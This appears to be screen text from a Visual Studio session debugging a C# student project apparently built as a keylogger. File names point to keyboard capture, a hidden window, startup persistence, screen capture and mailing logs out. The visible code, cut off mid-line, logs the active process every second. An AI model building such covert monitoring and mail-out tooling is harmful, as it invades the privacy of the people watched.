 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key HG
Debug Any CPU Continue Live Share
Process: [103020] key.exe Lifecycle Events Thread: [214104] <No Name> Stack Frame: key.Mail.SendMail
StartWithWindow.cs Mail.cs Capture.cs ProcessActivity.cs Program.cs appActivity.cs API.cs KeyBoard.cs HideKeyWindow.cs App.config
key key.ProcessActivity NotificationWhenActivate()
68 {
69 Process p = GetActiveProces
70 if (p != null)
71 {
72 try
73 {
74 appActivity a = new
75
76 a.NameProcess = p.P
77 a.Title = p.MainWin
78 a.Time = p.StartTim
79 a.Path = p.MainModu
80
81 string process = "N
82 "M
83 "T
84 "P
85
86 if (ListAndCheck(a)
87 {
88 Console.Write("
89 arrayprocess.Ad
90 WriteLog("\n\n"
91 }
92 if (arrayprocess[arrayprocess.Count - 1] != process)
93 {
94 Console.Write("\n\n" + process + "\n");
95 arrayprocess.Add(process);
96 WriteLog("\n\n" + process + "\n");
97 }
98 }
99 catch (Exception e)
100 {
101 Console.WriteLine();
102 Console.WriteLine(e.ToString());
103 }
104 }
105 Thread.Sleep(1000);
D:\5\PBL4\key\key\bin\Debug\key.exe
NameProcess: key
MainWindownTitle: D:\5\PBL4\key\key\bin\Debug\key.exe
TimeExcute: 27-10-2021 10::58::47 PM
Path: D:\5\PBL4\key\key\bin\Debug\key.exe
NameProcess: explorer
MainWindownTitle:
TimeExcute: 27-10-2021 02::54::07 PM
Path: C:\Windows\Explorer.EXE
NameProcess: key
MainWindownTitle: D:\5\PBL4\key\key\bin\Debug\key.exe
TimeExcute: 27-10-2021 10::58::47 PM
Path: D:\5\PBL4\key\key\bin\Debug\key.exe
Diagnostic Tools
Diagnostics session: 4 seconds
10s
Events
Process Memory (MB)
27 27
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
129 % No issues found Ln: 92 Ch: 81 SPC CRLF
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
Ready 0 35 key master 3
25°C Light rain ENG 10:58 PM